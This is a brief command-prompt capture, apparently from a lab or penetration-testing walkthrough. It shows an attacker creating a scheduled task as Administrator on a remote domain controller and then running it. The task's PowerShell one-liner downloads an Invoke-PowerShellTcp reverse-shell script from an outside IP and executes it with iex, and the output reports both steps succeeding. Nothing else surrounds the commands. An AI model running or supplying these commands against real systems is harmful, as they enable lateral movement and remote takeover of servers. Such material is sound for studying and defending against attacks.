 C:\Users\Public>schtasks /create /S atomic-dc.atomic.site /SC Weekly /RU "Administrator" /TN "STCheck"
/TR "powershell.exe -c 'iex (New-Object System.Net.WebClient).DownloadString(''http://192.168.100.11/
Invoke-PowerShellTcp.ps1''')'"
SUCCESS: The scheduled task "STCheck" has successfully been created.
C:\Users\Public>schtasks /Run /S atomic-dc.atomic.site /TN "STCheck"
SUCCESS: Attempted to run the scheduled task "STCheck".
C:\Users\Public>